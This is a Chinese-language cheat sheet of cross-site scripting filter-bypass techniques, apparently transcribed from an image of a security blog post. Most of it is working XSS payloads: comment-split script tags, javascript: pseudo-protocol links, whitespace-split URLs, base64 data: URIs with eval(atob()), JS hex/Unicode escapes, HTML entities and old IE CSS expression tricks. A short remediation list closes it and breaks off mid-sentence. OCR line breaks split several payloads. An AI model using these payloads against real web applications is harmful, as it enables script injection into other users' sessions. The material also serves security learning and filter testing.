 前端过滤，burp抓包改包绕过
双写绕过
事件绕过
onclick
onmousemove
大小写绕过
注释干扰绕过
<scri<!--test-->pt>alert(1);</scr<!--test-->ipt>
伪协议绕过
111"> <a href="javascript:alert(document.domain)">xss</a>
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');" >
空格回车Tab绕过
空格
<img src="jav ascript:alert('xss');" >
TAB
<img src="java sc ript:alert('xss');" >
回车
<img src="jav
ascript:
alert('xss');" >
绕过
编码绕过
base64编码
eval("") eval函数把字符串当做程序执行
atob函数是将base64密文转换为名文
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ
=='));</script>
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSS
利用IE特性绕过XSS过滤
IE中两个反单引号``可以闭合一个左边双引号
`` onmousemove=alert(1)
利用css特性绕过xss过滤
设置background:url，利用JavaScript伪协议执行js，目前只有IE
浏览器支持
background-
color:#f00;background:url("javascript:alert(document.domain)
;");
低版本IE浏览器 6 10 D 版本弹窗成功
IE中利用CSS触发xss
CSS中的注释/**/
xss:expres/**/sion(if(!window.x)
{alert(document.domain);window.x=1;})
修复建议
过滤输入的数据，包括'、"、<、>、on*等非法字符
对输出到页面的数据进行相应的编码转换，包括HTML实体编码、
JavaScript编码等
验证请求的referer值，如果referer是以自己的网站开头的域名，则
WIN哥学安全
https://blog.csdn.net/weixin_42728957